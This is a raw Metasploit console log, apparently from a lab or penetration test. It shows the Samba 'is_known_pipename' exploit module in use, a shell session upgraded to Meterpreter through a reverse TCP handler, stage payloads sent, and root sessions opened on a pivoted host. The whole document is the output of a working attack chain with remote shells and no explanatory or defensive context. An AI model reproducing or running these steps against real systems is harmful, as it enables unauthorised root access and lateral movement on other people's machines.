 msf6 exploit(linux/samba/is_known_pipename) > sessions -u 11
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [11]
[*] Upgrading session ID: 11
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.170.84.3:4433 via the meterpreter on session 10
[*] Sending stage (1017704 bytes) to 192.170.84.4
[*] Sending stage (1017704 bytes) to 192.170.84.4
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(linux/samba/is_known_pipename) > [*] Meterpreter session 12 opened (192.170.84.3:4433 -> 192.170.84.4:45366
 via session 10) at 2025-05-25 07:51:12 -0400
[*] Stopping exploit/multi/handler
sessions -l
Active sessions
===============
  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  10        meterpreter x86/linux  root @ 192.170.84.3  192.168.56.102:4455 -> 192.168.56.101:45030 (::1)
  11        shell cmd/unix                              192.170.84.3:33490 -> 192.170.84.4:445 via session 10 (192.170
                                                        .84.4)
  12        meterpreter x86/linux  root @ 192.170.84.4  192.170.84.3:4433 -> 192.170.84.4:45366 via session 10 (192.17
                                                        0.84.4)